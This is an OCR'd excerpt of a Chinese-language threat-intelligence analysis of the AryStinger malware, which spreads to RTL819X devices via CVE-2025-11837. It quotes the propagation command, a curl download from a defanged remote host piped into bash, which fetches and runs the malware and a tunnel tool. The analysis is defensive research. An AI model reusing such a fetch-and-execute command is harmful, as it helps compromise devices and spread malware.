
AryStinger RTL819X通过CVE-2025-11837传播的
脚本如下所示，它的功能是设置环境变化B64，分
别从远程服务器下载执行脚本n和t。脚本n的主要功
能是下载执行最新版本的AryStringer；而脚本t的
功能则是下载执行tunnel工具。
curl -fsSL https://hgodpcx[.]ajb8.com/n 

| env B64=H4sIAAAAAAAA_...[omit]... bash; 

自4月26日起，我们捕获了22个不同版本号的
AryStinger Standard版样本文件，本文选取
V1.0.102为主要分析对象，它的基本信息如下所
示：